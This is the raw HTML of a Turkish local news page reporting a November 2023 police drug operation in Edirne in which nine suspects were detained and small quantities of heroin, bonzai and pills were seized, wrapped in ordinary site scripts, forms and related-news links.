                    </div>
                                        <h1>Uyuşturucu operasyonu</h1>

                                            <h2>Edirne'de uyuşturucu ticareti yaptıkları öne sürülen 9 şüpheli gözaltına alındı.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>13 Kasım 2023 11:02</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/"
    },
    "headline": "Uyuşturucu operasyonu",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2023-11-13T11:02:04.822Z",
    "datePublished": "2023-11-13T11:02:04.822Z",
    "dateModified": "2023-11-13T11:02:04.822Z",
    "description": "",
    "wordCount": "54",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    },{
    "@type": "ListItem",
    "position": 3,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/bulten/",
    "name": "B&uuml;lten"
    }
  },{
  "@type": "ListItem",
  "position": 4,
  "item": {
  "@id": "https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/",
  "name": "Uyuşturucu operasyonu"
  }
  }
      ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Uyuşturucu operasyonu" decoding="async" srcset="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-740x420.jpg 740w, https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-151-300x169.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(2474)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_2474">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p><a href="https://haber.aa.com.tr/" target="_blank" rel="noopener"></a>İl Emniyet Müdürlüğü ekipleri, uyuşturucu ticaretinin önlenmesine yönelik çalışmalarını sürdürüyor.</p>



<p>Bu kapsamda kent merkezi, Keşan ve Uzunköprü ilçelerinde yapılan çalışmalarda şüphe üzerine durdurulan kişilerin üzerinde ve bazı adreslerde arama yapıldı.</p>



<p>Aramalarda 5 gram eroin, 8 gram bonzai, 4 uyuşturucu hap ve uyuşturucu kullanma aparatı ele geçirildi.</p>



<p>Gözaltına alınan 9 şüphelinin emniyetteki işlemleri sürüyor. (aa)</p>
</p></p></p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/milli-degerler-geri-plana-itilemez-86862/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/halklis-tepki-4-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Milli değerler geri plana itilemez”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/ara-tatil-eglenceli-olacak-86858/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ara-tatil-eglenceli-olacak-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Ara tatil eğlenceli olacak</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/yeni-doneme-haziriz-2-86853/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098yeni-doneme-hazirize28099-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>‘Yeni döneme hazırız’</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/minnetle-ve-saygiyla-aniyoruz-86848/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/zafer-partisi-serkan-konak-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Minnetle ve saygıyla anıyoruz”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/cumartesi-pazarinda-isler-kesat-86841/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/DSC08446-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Cumartesi Pazarı’nda işler kesat</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/saglik-alaninda-proje-destekleri-ele-alindi-86836/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/trakya-universitesi-saglik-destekleri-4-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Sağlık alanında proje destekleri ele alındı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='2474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='2474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46711 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>2</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>27990 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>3</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27400 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/bir-ses-umut-oldu-1326/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-36-260x160.jpg" alt = "‘Bir ses umut oldu’" />                        <span>
                          <b>4</b>
                          <strong>‘Bir ses umut oldu’</strong>
                            <em>6201 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/100-bisikletle-cumhuriyet-turu-2-1611/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-27-260x160.jpg" alt = "100 Bisiklet’le Cumhuriyet Turu" />                        <span>
                          <b>5</b>
                          <strong>100 Bisiklet’le Cumhuriyet Turu</strong>
                            <em>6063 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/genel/tumkiadtan-23-nisan-kutlamasi-55597/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/04/tumkiade28099tan-23-nisan-kutlamasi-260x160.jpg" alt="TÜMKİAD’tan 23 Nisan kutlaması">
                                    </figure>
                                    <p>TÜMKİAD’tan 23 Nisan kutlaması</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/genel/hep-birlikte-basaracagiz-10701/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/02/iba-geziler3-260x160.jpg" alt="‘Hep birlikte başaracağız’">
                                    </figure>
                                    <p>‘Hep birlikte başaracağız’</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem-2/astronot-gezeravcinin-dunyaya-donus-yolculugunun-yarin-14-00te-baslamasi-planlaniyor-10511/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/02/astronot-gezeravci8217nin-dunyaya-donus-yolculugunun-yarin-14.008217te-baslamasi-planlaniyor-394x230.jpg" alt="Dönüş yolculuğunun yarın 14.00&#8217;te başlaması planlanıyor">
                                    </figure>
                                    <p>Dönüş yolculuğunun yarın 14.00&#8217;te başlaması planlanıyor</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/genel/ogretmenlere-sevgilerim-3637/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-328-260x160.jpg" alt="ÖĞRETMENLERE  SEVGİLERİMLE">
                                    </figure>
                                    <p>ÖĞRETMENLERE  SEVGİLERİMLE</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/genel/kendinle-arkadas-olmak-oz-sefkat-3272/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/11/otomatik-taslak-270-260x160.jpg" alt="KENDİNLE ARKADAŞ OLMAK: ÖZ ŞEFKAT">
                                    </figure>
                                    <p>KENDİNLE ARKADAŞ OLMAK: ÖZ ŞEFKAT</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/genel/uyusturucu-operasyonu-2474/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
